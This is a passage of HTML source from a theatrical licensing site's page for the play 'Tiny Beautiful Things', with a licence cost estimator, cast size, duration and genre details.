			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="62781"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#a1d1d3cec7c4d2d2c8cecfc0cde1c2cecfc2ced3c5d5c9c4c0d5d3c8c2c0cdd28fc2ce8fd4ca9ed2d4c3cbc4c2d59cedc8c2c4cfc2c48ae4d2d5c8ccc0d5ced3" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="39494b565f5c4a4a5056575855795a56575a564b5d4d515c584d4b505a58554a175a56174c52">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <div class="title-hero js-title-hero">

    <picture class="title-hero__background js-title-image-switch-target">
    <source media="(min-width: 769px)" srcset="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0054852_tiny_beautiful_things.jpeg">
    <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0055056_tiny_beautiful_things.jpeg" alt="Tiny Beautiful Things">
  </picture>
  
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, INC.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">Tiny Beautiful Things</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Play, Dramatic Comedy
                              &nbsp;/&nbsp;
          1w, 3 any gender (adult)
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/118039/nia-vardalos">Nia Vardalos</a>, 
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/119183/cheryl-strayed">Cheryl Strayed</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-white"><p>Critic’s Pick! “<i>Tiny Beautiful Things</i> is about the endangered art of listening to – and really hearing and responding to – other people…it works beautifully as a sustained theatrical exercise in empathy.” – <i>The New York Times</i><i></i></p></div>
            </div>
                        <p class="add-initial-top-margin color-white type-body-140">Image: 2016 Public Theater Production (Joan Marcus)</p>
                                    </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=62781"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/62781/tiny-beautiful-things"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="62781" :wishlist-enum="'perform'" :is-premier="true"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>
</div>



  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-orange hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">Tiny Beautiful Things</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=62781"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/62781/tiny-beautiful-things"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content orange">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                                             <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                               </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">1w, 3 any gender (adult)</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Duration</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(4.000000, 2.000000)">
                <path d="M25.0236544,7.65 L24.4736544,7.1 L26.0292893,5.54436508 L28.6849242,8.2 L27.1292893,9.75563492 L26.5792893,9.20563492 L24.9487549,10.8361693 C26.9944595,13.2365231 28.2292893,16.3490781 28.2292893,19.75 C28.2292893,27.343866 22.0727077,33.5 14.4792893,33.5 C6.88409177,33.5 0.729289322,27.34475 0.729289322,19.75 C0.729289322,13.4916673 4.90859796,8.21080139 10.6292893,6.54607941 L10.6292893,2.7 L8.42928932,2.7 L8.42928932,0.5 L20.5292893,0.5 L20.5292893,2.7 L18.3292893,2.7 L18.3292893,6.54633272 C20.216437,7.09570965 21.9359919,8.03871522 23.3931159,9.28053848 L25.0236544,7.65 Z M16.1292893,6.09799448 L16.1292893,2.7 L12.8292893,2.7 L12.8292893,6.09794091 C13.3702543,6.03327167 13.9208789,6 14.4792893,6 C15.0376849,6 15.5883105,6.03329027 16.1292893,6.09799448 Z M26.0292893,19.75 C26.0292893,13.3711963 20.8577171,8.2 14.4792893,8.2 C8.09915404,8.2 2.92928932,13.3702407 2.92928932,19.75 C2.92928932,26.1297593 8.09915404,31.3 14.4792893,31.3 C20.8577171,31.3 26.0292893,26.1288037 26.0292893,19.75 Z M15.4849242,19.2 L13.9292893,20.7556349 L6.8736544,13.7 L8.42928932,12.1443651 L15.4849242,19.2 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Duration</h6>
            <div class="type-small">75 Minutes</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Subgenre</h6>
            <div class="type-small">Adaptation (Literature)</div>
          </li>
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 